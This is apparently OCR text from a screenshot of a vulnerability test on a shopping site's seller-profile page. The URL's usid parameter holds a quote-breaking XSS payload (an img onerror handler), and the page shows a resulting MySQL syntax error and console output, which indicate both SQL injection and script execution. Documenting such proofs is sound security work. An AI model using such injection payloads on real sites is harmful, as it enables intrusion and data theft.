 ndor/seller-view.php?usid=60'"123<img src=x onerror=console.log(/xss2/)>123<'"
搜索
最常访问 tmp 00 Nessus Home / Scans Featured Add-ons – ...
test123 Wishlist My Cart My Order Start Selling
SHOPPING
Filter
Search term...
英 ·, 半
HOME MEN ELECTRONICS WOMEN HOME APPLIANCES CONTACT US
Home / Seller Profile
Seller Profile
SEL
singlerec() : SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
right syntax to use near '\'\"123 123<\'\"' at line 1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
/xss2/